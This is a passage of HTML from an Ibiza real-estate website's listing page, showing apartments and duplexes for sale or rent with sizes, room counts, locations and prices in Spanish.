			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2509"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2509&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2509">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					435.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2503">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2503 Piso disponible para alquiler de temporada</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2025-04-08-at-20.54.58-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILER DE TEMPORADA</div>			<div class="property-tag tag-right">
				ALQUILER DE TEMPORADA			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso disponible para alquiler de temporada. Ubicado en Siesta &#8211; Santa Eulalia, esta primera planta de aprox. 100 metros ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Siesta </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILER DE TEMPORADA</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2503"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2503&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2503">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2502">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2502 Piso en venta en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-14-at-18.46.16-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ubicado en el corazón de Santa Eulalia del Río, este espacioso y luminoso apartamento de 118m2 cuenta con un diseño que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">118 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2502"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2502&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2502">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					590.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2426">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2426 Piso en venta en el centro de Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/DSC_2006-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta ubicado en el centro de Ibiza Ciudad. Con más de 95m2, esta primera planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">94 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ibiza Ciudad </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2426"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2426&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2426">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					549.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2425">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2425 Dúplex en venta en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/DSC_1997-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex ubicado a los pies de la Catedral, en Dalt Vila. Con casi 95m2 de vivienda mas 40 de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2425"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2425&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2425">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					635.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2423">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2423 Planta baja en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-17.04.02-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonita planta baja ubicada en la zona de Cas Capità, a escasos 5 minutos a pie del centro del pueblo ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2423"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2423&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2423">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.200 € AL ME
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2417">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2417 Piso en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-05-at-11.12.53-3-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espaciosa vivienda en alquiler ubicada en el pueblo de Santa Eulalia. A escasos minutos a pie del centro y del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2417"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2417&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2417">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.000 € /me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2415">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2415 Dúplex en el Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2024-06-13-at-15.03.46-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>En venta ático dúplex ubicado en el centro de la ciudad de Ibiza. Con más de 120m edificados, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ibiza ciudad </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2415"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2415&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2415">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					650.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2419">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2419 Apartamento en alquiler anual</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-20-at-14.44.35-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito apartamento en alquiler en Sant Josep. Con algo más de 80m2, esta acojedora planta baja cuenta con un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Sant Josep </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2419"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2419&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2419">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.550 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2416">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2416 Dúplex exclusivo en el puerto de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/06/DSC_9507-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo dúplex reformado ubicado en la bonita zona de La Marina, en el puerto de Ibiza. Con más de 90m2, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">92 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">La Marina </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2416"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2416&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2416">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					698.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2409 Áticos exclusivos en Ses Paisses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/04/PHOTO-2024-04-25-16-08-24-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivos áticos ubicados en la zona de Ses Paisses. Con todo tipo de detalles y comodidades, las viviendas, en las ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ses Paisses </div>
				</div>
